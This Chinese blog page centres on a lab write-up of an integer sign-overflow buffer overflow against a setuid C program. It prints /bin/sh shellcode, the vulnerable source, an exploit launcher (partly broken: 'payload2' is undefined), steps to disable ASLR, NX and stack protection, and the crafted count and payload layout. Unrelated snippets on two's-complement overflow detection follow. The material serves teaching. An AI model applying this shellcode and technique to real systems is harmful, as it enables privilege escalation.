• 本文主要介绍通过运算溢出的符号位溢出，以绕过限制长度，最终达到溢出目的。

最近在做缓冲区溢出实验，总共有6个

文章目录
shellcode.h源代码vul3.c攻击代码简单原理说明环境声明实验过程总结

shellcode.h
shellcode的作用是运行一个/bin/sh
/*
* Aleph One shellcode.45个字节
*/
static const char shellcode[] =
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";


源代码vul3.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>

struct widget_t {//定义一个widget_t的结构体，根据对齐值，大小为20字节
double x;
double y;
int count;
};

#define MAX_WIDGETS 1000 //定义widget_t的最大个数

int foo(char *in, int count)
{
struct widget_t buf[MAX_WIDGETS];//声明
//传入的count为无符号整形，buf数组的大小为1000*20=20000字节
if (count < MAX_WIDGETS) //为这些结构体实例申请空间
{
memcpy(buf, in, count * sizeof(struct widget_t));
}
return 0;
}

int main(int argc, char *argv[])
{
int count;
char *in;

if (argc != 2)//保证输入的参数个数为1
{
fprintf(stderr, "target3: argc != 2\n");
exit(EXIT_FAILURE);
}
setuid(0);//设置UID为0

/*
* format of argv is as follows:
*
* - a count, encoded as a decimal number in ASCII
* - a comma (",")
* - the remainder of the data, treated as an array
*   of struct widget_t
*/
//count为整型数
count = (int)strtoul(argv, &in, 10);//将输入的参数转成无符号long型整数
//将argv中的count转换成无符号long型，并把后续",data"指针交给in
// unsigned long strtoul(const char *nptr,char **endptr,int base);
// strtoul()会将参数nptr字符串根据参数base来转换成无符号的长整型数。
// 参数base范围从2至36，或0。参数base代表采用的进制方式，
// 如base值为10则采用10进制，若base值为16则采用16进制数等。
// 当base值为0时会根据情况选择用哪种进制：如果第一个字符是'0'，就判断第二字符如果是‘x’则用16进制，否则用8进制；第一个字符不是‘0’，则用10进制。
// 一开始strtoul()会扫描参数nptr字符串，跳过前面的空格字符串，直到遇上数字或正负符号才开始做转换，再遇到非数字或字符串结束时('')结束转换，并将结果返回。
// 若参数endptr不为NULL，则会将遇到不合条件而终止的nptr中的字符指针由endptr返回。
if (*in != ',')
{
fprintf(stderr, "target3: argument format is [count],[data]\n");
exit(EXIT_FAILURE);
}
in++;                         /* advance one byte, past the comma */
foo(in, count);

return 0;
}


攻击代码
#include <stdio.h>
#include <stdint.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include "shellcode.h"

#define TARGET "/mnt/hgfs/sourcecode/proj1/vulnerables/vul3"

int main(void)
{
char shellcode[] =
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh"
"\xb8\x61\xff\xbf\xb8\x61\xff\xbf";
char *args[] = { TARGET, payload2 , NULL};//定义运行参数
char *env[] = { NULL };

execve(TARGET, args, env);
fprintf(stderr, "execve failed.\n");

return 0;
}


简单原理说明
缓冲区溢出通过往程序的缓冲区写超出其长度的内容，造成缓冲区的溢出，从而破坏程序的堆栈，造成程序崩溃或使程序转而执行其它指令，以达到攻击的目的。 造成缓冲区溢出的主要原因是程序中没有仔细检查用户输入的参数是否合法。
环境声明
LINUX 32位系统 本任务所以实验均在关闭ASLR、NX等保护机制的情况下进行：
关闭地址随机化功能： echo 0 > /proc/sys/kernel/randomize_va_space2.gcc编译器默认开启了NX选项，如果需要关闭NX(DEP)选项，可以给gcc编译器添加-z execstack参数。 gcc -z execstack -o test test.c在编译时可以控制是否开启栈保护以及程度， gcc -fno-stack-protector -o test test.c //禁用栈保护 gcc -fstack-protector -o test test.c //启用堆栈保护，不过只为局部变量中含有char数组的函数插入保护代码 gcc -fstack-protector-all -o test test.c //启用堆栈保护，为所有函数插入保护代码
实验过程
确定溢出目标： 本子任务的输入参数需要特殊构造，格式为: [count],[data] . 之所以这样做，是因为文件中使用了 strtoul()函数 来读取count，后续根据count的大小并结合文件规定的 MAX_WIDGETS来进行内存拷贝。 而问题就出在count上面，首先来看一下stroul()函数的基本描述： 原型：unsigned long strtoul(const char *nptr,char **endptr,int base); strtoul()会将参数nptr字符串根据参数base来转换成无符号的长整型数。 所以传入foo()函数的参数count实际上是一个无符号整形数，但是参数却是以int型进行传递，故而如果输入负数，可以轻松绕过foo()函数中的if判断，且对于大整数而言，存在符号位溢出的可能性，即一个大负数×一个数会生成一个正数。故而，我们的目标就是通过构造count，来绕过foo()函数中的if判断，并通过运算符号位溢出，来溢出buf结构数组，从而覆盖foo函数的返回地址。构造payload： 当前我们知道信息有，widget_t结构体的大小为20个字节：foo()函数中申请了1000个widget_t结构体的结构数组buf，大小为20000个字节。 当然这些其实都不重要，重要的是我们需要构造一个负数，使得foo()函数中的判断成立，且后续的拷贝大小大于20000：显然，只要是负数，判断均可以通过。 其次，count*20>20000，为了减少一定的资源损耗，我们按1001来构造，而1001的十六进制表示为：\x3e9。我们使\x3e9的符号位为1，得到了\x800003e9，不难求得，20*\x3e9与20*\x800003e9的结果相同(符号位溢出了)。 而计算机中负数是以补码的形式存储，对\x800003e9求补(按位取反+1)可以得到对应的正数：2147482647，故而我们输入的count为：-2147482647 最后，考虑一下data的构造，首先在data之中必然要嵌入shellcode，其次，我们知道原本的空间为20000个字节，那么返回地址就在20008个字节处，GDB调试时，得到了buf的基址为0xbfff61b8，即在20004-20008个字节填充该值即可。最终的payload构造如下：共20020个字节 Count段：共12个字节 Data段：共20008个字节 前19955个字节为NOP，接着45个字节为shellcode，最后8个字节为EBP与返回地址。编译并运行，结果如下图所示;可见，成功执行了shellcode，溢出执行成功。
总结
本实验主要是绕过if判断，这里是因为无符号整数和整数的判断不一致造成的，而后续由于大整数进行乘出现了运算溢出，使得符号位溢出了，最终达到了大负数乘一个整数申请了比原限制更大的空间，从而覆盖返回地址从而执行构造好的shellcode
展开全文缓冲区溢出
• #include<bits/stdc++.h>... 1） 只有符号位溢出， 则是两个负数相加 溢出了 答案 -2^n 2）只有最高数值位溢出， 则是两个正数相加溢出了 答案+ 上2 ^ n 本次使用4位机器码 表示范围 .
#include<bits/stdc++.h>
using namespace std;
/*
单符号位的修正算法
思路：
1）不溢出就不修正
2）溢出就修正
判断溢出原理：数值最高位和符号最高位是否进位
a)都进位，不溢出
b)只有其中一个进位，则溢出
根据溢出来修正
1） 只有符号位溢出， 则是两个负数相加 溢出了 答案 -2^n
2）只有最高数值位溢出， 则是两个正数相加溢出了 答案+ 上2 ^ n

本次使用4位机器码  表示范围 在 -8 ~ +7 之间
*/
const int MAXN = 4;
int binary_x[MAXN], binary_y[MAXN];
int ans[MAXN];	//保存
int carry;	// 0：符号位进位， 1：表示最高位符号位进位
//十进制转换为2进制
void bToD (int x, int binary[]){
if(x < 0) binary = 1;
else binary = 0;
int cnt = MAXN - 1;
x = abs(x);
while(x) {
binary[cnt--] = x % 2;
x /= 2;
}
}
//原码转补码， 补码转原码
void oCTC(int binary[]) {
if (binary == 0) return ;
//从前向后找到第一个1，此1左边（不包含此1）除了符号位的全部按位取反,
int flag = 0; //用来标记是否找到1
for (int i = MAXN - 1; i > 0; --i) { //i !=0 就是排除了符号位
if(flag == 0 && binary[i]){//还没找到 第一个1， 并且这一位是1
flag = 1;
} else if(flag == 1) {	//这个第一个1左边的数除按位取反
binary[i] = !binary[i];
}
}
}
//补码的加法运算
void add(int ans[], int binary_x[], int binary_y[]) {
int temp = 0;
for(int i = MAXN - 1; i >= 0; --i) {
if(i == 0) {	//判断数值最高位是否有进位
carry = temp;
}
if ( binary_x[i] && binary_y[i] ) {
ans[i] = temp;
temp = 1;
} else if(binary_x[i] ^ binary_y[i] && temp){
ans[i] = 0;
temp = 1;
} else if(binary_x[i] ^ binary_y[i] && temp == 0){
ans[i] = 1;
temp = 0;
} else {
ans[i] = temp;
temp = 0;
}

}
carry = temp; //符号位是否进位
}
//将二进制转化为10进制
int getAns(int binary[]) {
int result = 0;
for (int i = 1; i < MAXN; ++i) {
if (binary[i]) {
result += pow(2, MAXN - i - 1);
}
}
if(binary && result == 0) {	//如果是
result = -pow(2, MAXN - 1);
} else if(binary) result = -result;
return result;
}
//检查是否超过机器位
bool check(int a, int b) {
if (a < -8 || a > 7 || b < -8 || b > 7) {
return 1;
} else {
return 0;
}
}
void init() {
memset(binary_x, 0, sizeof(binary_x));
memset(binary_y, 0, sizeof(binary_y));
memset(ans, 0, sizeof(ans));
memset(carry, 0, sizeof(carry));
}
int main (){
while(1) {
int a, b;
cout << "请输入两个数字：" << endl;
cin >> a >> b;
init();
//检查是否超过机器位
if( check(a, b) ){
cout << "请输入 -8 ~ +7 范围内的数字~" << endl;
continue;
}
//将a 和 b转换为二进制 原码
bToD(a, binary_x);
bToD(b, binary_y);
/*
for (int i = 0; i < MAXN; ++i) cout << binary_x[i];
cout << endl;
for (int i = 0; i < MAXN; ++i) cout << binary_y[i];
cout << endl;
*/
// 将a 和 b的二进制原码 转换为 补码
oCTC(binary_x);
oCTC(binary_y);
cout << a << "的补码为：" << endl;
for (int i = 0; i < MAXN; ++i) cout << binary_x[i];
cout << endl;
cout << b << "的补码为：" << endl;
for (int i = 0; i < MAXN; ++i) cout << binary_y[i];
cout << endl;

//然后 补码进行+法运算
/*
for (int i = 0; i < MAXN; ++i) cout << ans[i];
cout << endl;
*/
//判断是否溢出
int mod = pow(2, MAXN);
int result = 0;
cout << "计算的答案为：" << endl;
if ( carry ^ carry ) {  //溢出需要修正
//只有符号位溢出则
oCTC(ans);
result = getAns(ans);
if (carry) {
result -= mod;
cout << result << endl;
}
else {//只有最高位数值位溢出则
result += mod;
cout << result << endl;
}
} else {	//溢出不需要修正 或者没有溢出
oCTC(ans);
result = getAns(ans);
cout << result << endl;
}
}
return 0;
} 

展开全文• 符号位加减问题 ...1.单符号位判断溢出 方法：判断符号进位位Cs和最高数位进位位C1，相同则没有溢出，不同则存在溢出； 例如 -0.001       补码：1.111 +   ...
双符号位加减问题
双符号位表示正数是00，负数是11，因为采用了两位符号位，肯定多了信息，实际上是可一将第二位符号位看做原来单符号位表示法里的符号位。
1.单符号位判断溢出
方法：判断符号进位位Cs和最高数位进位位C1，相同则没有溢出，不同则存在溢出； 例如 -0.001       补码：1.111 +      -0.001       补码：1.111 ———————————————         -0.002   补码：(1)1.(1)110 如图，括号内即分别为符号位进位位和最高位进位位的值，可见是相同的，并且将补码转换后转成真值，可知数据没有出错，没有溢出；同时也可以这么想，即最高位为两个1，则其实是原码取反加一得来的，要么是原码最高位上本来为0，即为-0.0xx-0.0xx，结果总不会溢出；要么是原码为-0.100，取反加一可得是1.100，此时         -0.100       补码：1.100 +      -0.100       补码：1.100 ———————————————         -0.002   补码：(1)1.(1)000 此时可以看出，两个进位位都是一，相同，所以没有溢出，同时可以看到结果是机器数的-0，用补码转换时不用再取反加一，因为其刚好是补码中的特殊值-1，这里可见补码中用-0多表示一个-1是正确的。
2.双符号位判断溢出
   双符号位多了一位，因此在溢出的情况下并没有因为溢出而丢失信息，保存在了多的位中，比如正溢出后的值通过加上一个负数的补码还可以再减回去并得到正确的值

展开全文• 当两位符号位 为 01， 10时就是溢出，这时取最高位为符号位，其他位为数值位 */ #include<bits/stdc++.h> using namespace std; int binary_x; int binary_y; void BaseConversion(int n, int b, ...

代码：
/*
用两个符号位进行修正
正数符号位为 00 , 负数符号位为 11
当两位符号位 为 01， 10时就是溢出，这时取最高位为符号位，其他位为数值位
*/
#include<bits/stdc++.h>
using namespace std;
int binary_x;
int binary_y;
void BaseConversion(int n, int b, int base[]) {	//10进制转换为2进制并求补码
if(n != -16) {
int q = 5;
bool flag = 0;
if(n >= 0) flag = 0;	//表示这个数是正数
else {
flag = 1;	//表示这个数是负数
n = -n;
}
//然后根据[n]补 求[-n]补 : 连同符号位按位取反末尾 + 1
//先求 [x] 原码
while (n) {
int temp = n % b;
base[q--] = temp;
n /= b;
}
/*
//输出原码
for(int i = 0; i < 6; ++i) cout << base[i];
cout << endl;
*/
//求[n] 的补码 和[-n] 的补码
//正数原反补相同
if (flag) {  //负数求补码
//连同符号位按位取反
for(int i = 0; i < 6; ++i){
base[i] = !base[i];
}
//末尾 + 1
int temp = 1; //判断是否进位
for(int i = 5; i > 0; --i) {
if (base[i] == 1 && temp == 1) {	//当前相加有进位
base[i] = 0;
temp = 1;
} else {	//当前位为0 或者进位为0
base[i] = 1;
temp = 0;
break;
}
}
}
} else {	//负16的情况
base = base = 1;
for (int i = 2; i < 6; ++i) {
base[i] = 0;
}
}
//输出补码
for(int i = 0; i < 6; ++i){
cout << base[i];
}
cout << endl;
}
int BtoD (int ans[]) { //二进制转10进制
int temp = 0;
for (int i = 1; i < 6; ++i) {
if (ans[i]) {
temp += pow(2, 6 - i - 1);
}
}
return temp;
}
void Solve(int binary_x[], int binary_y[]){
int temp = 0; //判断是否进位
int ans;
memset(ans, 0, sizeof(ans));
for(int i = 5; i >= 0; --i) {
if (binary_x[i] && !(binary_x[i] ^ binary_y[i])) { //两位都为1
if (temp) { //上一位+法有进位
ans[i] = 1;
} else {
ans[i] = 0;
}
temp = 1;
} else if (binary_x[i] ^ binary_y[i]) {	//异或结果为 1 其中有一位为1
if (temp) {//上一位+之后 ，有进位
ans[i] = 0;
temp = 1;
} else {
ans[i] = 1;
}
} else { //两都为0
if (temp) {//上一位+之后，有进位
ans[i] = 1;
} else {
ans[i] = 0;
}
temp = 0;
}
}
//判断 最高位是否是 01 或者 10
int flag = ans ^ ans;
if (flag) cout << "计算结果溢出。" << endl;
else cout << "计算结果没有溢出。" << endl;
/*
//输出结果的补码
for (int i = 0; i < 6; ++i) cout << ans[i];
cout << endl;
*/
/*
没有溢出 那答案是什么
溢出之后的修正, 最高位为符号位， 其他为数值位
没有溢出和溢出求解都可以看做 ，最高位为符号位，其他为数值位
思路：
1）先判断符号位，
2）然后 从右往左找第一个1，包括这个1在内的所有都是原码部分 （i - n）
3）第一个1的左边除了符号位按位取反（i-1位按位取反）
*/
int result = 0;
flag = 0;
if( ans ) {	//负数
//求原码
for(int i = 5; i > 0; --i) {
if(ans[i] == 1 && !flag) { //从右到左找第一个1
flag = 1;
}
else if(flag == 1) { //按位取反 （除符号位）
ans[i] = !ans[i];
}
}
/*
//输出结果的原码
for (int i = 0; i < 6; ++i) cout << ans[i];
cout << endl;
*/
flag = 0; //判断一下是否是 -32
for(int i = 1; i < 6; ++i){
if(ans[i]) {
flag = 1;
break;
}
}
if (!flag) {
result = -32;
}
else {
result = -BtoD(ans);	//二进制转换为10进制
}
} else {	//正数
result = BtoD(ans);
}
cout << result << endl;
}

int main () {
//输入 2 个10进制数 范围在 -2^4 ~ 2^4 -1 (-16 ~ +15)
while(1) {
int x, y;
cin >> x >> y;
if(x < -16 || x > 15 || y < -16 || y > 15) {
//cout << "请输入正确范围的数字" << endl;
} else {
memset(binary_x, 0, sizeof(binary_x));
memset(binary_y, 0, sizeof(binary_y));
cout << x << " 的补码为 ：" << endl;
BaseConversion(x, 2, binary_x);

cout << y << " 的补码为 ：" << endl;
BaseConversion(y, 2, binary_y);
//然后补码进行向+判断是否会溢出 和 修正
Solve(binary_x, binary_y);
}
}

return 0;
}

/*

*/
测试数据集：自己跑一个 从 -17 到 +17的所有排列
#include<bits/stdc++.h>
using namespace std;
int main() {
freopen("out.txt", "w", stdout);
int arr;
int q = -17;
for(int i = 0; i <= 34; ++i){
arr[i] = q++;
}
for(int i = 0; i <= 34; ++i) {
for (int j = 0; j <= 34; ++j) {
cout << arr[i] << " " << arr[j] << endl;
}
}

return 0;
} 

展开全文• C++中的移位运算符>，移位的效果不是循环移位（如果需要，可用位与、位或人为实现循环移位），其他位数据会丢失。 #include #include ...如果是带符号的，类型转换时会自动扩展符号位；  // 如c++ C++ 循环移位
• 符号正数溢出变负问题 今天在学习ES6的ArrayBuffer的时候遇到了一个问题,让我对有符号正数溢出有了新认识.下面给大家看一下 //这里溢出了 Int8Array.of(127, 126, 125).map(x =&gt; 2 * x) //这里没有溢出...前端 ES6
• 符号位扩充到二位，采用变形补码 （或称模4补码），就能通过符号位直接判断 是否溢出。变形补码为：{符号位，原数} 变形补码用00表示正，11表示负。 计算结果符号位为： 00—结果为正，无溢出； 11—结果为负，...
• 虽然一般的32或者64符号数表示的范围很大，甚至可以确保在系统的生命周期内都不会用完，但是作为一个健壮的系统还是需要考虑无符号数达到最大后，重新归零的溢出问题。 此时有一个比较简单的转换可以用来...序列号
• //有符号乘法溢出判断 #include<iostream> using namespace std; int tmult_ok(int x, int y ) { int pro = x*y; return !x || pro/x == y; } int main() { unsigned int x,y,pro; for(int i=0;i<2;i+...
• C语言进阶【暑期特别篇】深入剖析(un)signed及溢出（中）两篇文章后，大家是不是对有无符号有了一定的了解，但是依然会产生各种疑问，比如：定义的有符号类型的常量，发生溢出的时候以无符号类型输出会是怎样？...
• 之前看了几篇关于有符号数的溢出判断，写的都很好了，但是对于我这种菜鸟还是太难理解了，最后花了不少时间进行了深入了解，感觉理解个东西不容易，所以特意花了点时间给广大新手作了详细总结，高手勿进。...补码
• ## 无符号数和有符号数的溢出判断

万次阅读 多人点赞 2018-05-25 21:09:35
因为学了微机原理的课程，发现好多人对无符和有符的判断很迷...就像这样： 有符号溢出判断： 高潮来了： 最高进位状态⊕次高位进位状态=1，则溢出怎么理解呢？首先要知道异或是什么：相同为0，相异为1然后是...微机原理
• 对于两个w位宽的有符号整数来说， 其能够表示的范围在-2的w-1次方到2的w次方-1之间。因此有两种情况能够使两个数相加溢出。  （1）同符号数相加  （2）异符号数相减  如果溢出，那么相加的结果超过了能够表示的...
• 在平时的学习中，总会遇到一些符号位扩展的问题，之前一直没弄清楚，现在重新找了相关资料，总结如下： 首先如果所取的类型值，溢出，会发生什么情况？  先讨论有符号类型，以char为例，因为char类型范围在-128-...
• 什么是有符号数?什么是无符号数?什么是溢出(OF)?什么是进位(CF)?如何区分有无符号 呢?...例如一个字节有符号数,表示范围(-128 ~ 127):A0 :1010 0000 : -96 最高为 1，说明是负数 80 :1000 0000 :-128...
• 以1byte为例进行说明 正数区间：0000 0001 ~ 0111 1111 (1...在有符号数中便存在 -0 与+0 的问题 -0：1000 0000  +0：0000 0000 C语言规定-0 既（1000 0000）为-128 所以当最大的正数 0111 1111溢出就会变成1000 0000
• 正溢就是两个正数相加超出界限了，结果是负数——补码表示，符号位变化——0+0 = 1 下溢就是两个负数相加超出界限了，结果是正数——补码表示，符号位变化——1+1 = 0 方法一： 单符号位 方法二： 单...计算机组成原理
• Java的基本数据类型都是有符号数，我们知道表示数据的字长是固定的，例如int的长度为32（4byte）,在进行加减乘除时，得到的结果可能需要超过32字长才能精确表示，但是操作系统限制了数据类型的精度不是无限的，...
• 今天遇到一个比较基础问题：若有符号位的数据类型溢出会发生什么后果？ 以前记得微机原理上说数据有原码、反码、补码3种表示形式，计算机通常的处理都是按照补码数据进行的，那么在一个数据类型的最大值溢出后会...C C++ int 补码
• 第二章运算方法和运算器...3. 采用双符号位的方法进行溢出检测时，若运算结果中两个符号位(不相同)，则表明发生了溢出。若结果的符号位为(01)，表示发生正溢出；若为(10)，表示发生负溢出。4. 采用单符号位进行溢...
• ## 软考--双符号位判决法

万次阅读 多人点赞 2018-06-29 11:01:58
一、判断方式计算机运算溢出检测机制，采用双符号位，00表示正号，11表示负号。如果进位将会导致符号位不一致，从而检测出溢出。结果的符号位为01时，称为上溢；为10时，称为下溢。二、典型案例例如设X = + ...
• 符号数都有“unsigned”标志，如果没有“unsigned”标志，则程序默认该数为有符号数“signed”。 无符号数可正可负 ，有符号数一定为正。由于有符号与无符号数所占用的字节...1.无符号整数溢出问题： int main()C++
• PF是奇偶标志 AF是辅助进位标志 ZF是零标志 SF是符号标志 CF:(carry Flag)进位标记，指两进制补码算法产生了进位，也就是最高,无符号 附注:AF是BCD的进位标记OF:(Overflow Flag)溢出标记，指数值过大溢出了，...算法
•cpp
• ##原文： ------ mov al,0f0H add al,78H ...360 > 127 所以会产生 OF 有符号溢出 OF = 1 无符号8所能表示范围是 0 ~ 255 360 > 255 所以会产生 CF 有符号溢出 CF = 1 所以文中应当OF=1汇编语言
• 1、有符号数相加溢出判断： 1、当两个有符号整数x,y同为正数... "发生了正溢出符号位的1被覆盖为0" << endl; } 2、当两个有符号整数x,y同为负数，且x+y的结果为非负时，发生了负溢出： if (x < 0 &&a...